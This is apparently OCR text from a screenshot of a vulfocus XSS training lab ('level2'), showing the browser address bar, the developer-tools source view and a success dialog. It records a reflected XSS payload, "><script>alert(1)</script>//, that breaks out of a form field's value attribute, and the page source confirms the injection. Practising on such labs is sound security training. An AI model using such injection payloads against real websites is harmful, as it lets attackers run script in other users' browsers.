 首页 - vulfocus
欢迎来到level2
158.247.233.5:61899/level2.php?keyword="><script>alert(1)<%2Fscript>%2F%2F&submit=搜索
火狐官方站点
新手上路
常用网址
京东商城
首页 - vulfocus
User Agent 在线分析...
XSS平台-XSS安全测...
欢迎来到level2
没有找到
关的结果.
158.247.233.5:61899
完成的不错！
确定
取消
在传输来自 158.247.233.5 的数据...
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Max HacKBar
来源
大纲
level2.php
主线程
158.247.233.5:61899
level2.php
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;//相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value=""><script>alert(1)</script>//">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:29</h3></body>
监视表
断点
异常
XHR 断
事件监
DOM M
(行 1，列 1)